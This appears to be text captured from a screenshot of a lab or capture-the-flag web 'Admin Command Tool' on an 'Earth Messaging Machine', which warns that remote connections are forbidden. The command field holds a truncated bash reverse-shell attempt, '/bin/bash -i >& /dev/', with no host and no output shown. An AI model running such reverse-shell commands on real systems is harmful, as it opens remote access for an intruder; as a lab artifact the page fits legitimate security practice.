 Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with
care).
Log Out
• Remote connections are forbidden.
CLI command:
/bin/bash -i >& /dev/
Run command
Command output: